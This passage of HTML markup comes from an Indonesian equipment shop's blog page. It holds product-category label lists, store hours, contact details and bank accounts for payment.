<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
